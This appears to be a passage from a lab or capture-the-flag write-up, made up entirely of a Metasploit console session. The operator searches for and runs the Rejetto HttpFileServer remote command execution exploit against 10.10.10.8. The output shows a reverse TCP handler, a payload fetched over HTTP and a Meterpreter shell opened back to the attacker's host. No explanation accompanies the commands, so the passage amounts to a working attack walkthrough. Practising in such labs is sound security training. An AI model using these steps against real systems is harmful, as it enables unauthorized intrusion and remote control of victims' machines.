 msf5 > search hfs
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/multi/http/git_client_command_exec  2014-12-18       excellent  No     Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1  exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Using URL: http://0.0.0.0:8080/1LJYesSDCrT
[*] Local IP: http://192.168.0.30:8080/1LJYesSDCrT
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /1LJYesSDCrT
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened ( -> 10.10.10.8:49162) at 2020-03-02 09:53:04 +0000
[!] Tried to delete %TEMP%\FvOyQqUKRNsW.vbs, unknown result
[*] Server stopped.
meterpreter >